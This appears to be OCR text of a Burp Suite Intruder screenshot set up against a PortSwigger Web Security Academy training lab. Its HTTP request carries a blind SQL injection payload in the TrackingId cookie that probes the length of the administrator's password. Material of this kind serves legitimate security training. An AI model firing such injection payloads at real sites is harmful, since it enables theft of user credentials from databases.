 1
2 ×
+
Sniper attack
Start attack
Target
https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9d00b5037f2ec282484731003f0083.web-security-academy.net
3 Cookie: TrackingId=lilLc7oAdYTs8Qlu'+AND+LENGTH((SELECT+password+from+users+where+username='administrator'))+=+§13§--+-; session=
jre1mZGkobABcif4WDFjkPQIGpFcj74c
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
1 highlight
1 payload position
Length: 913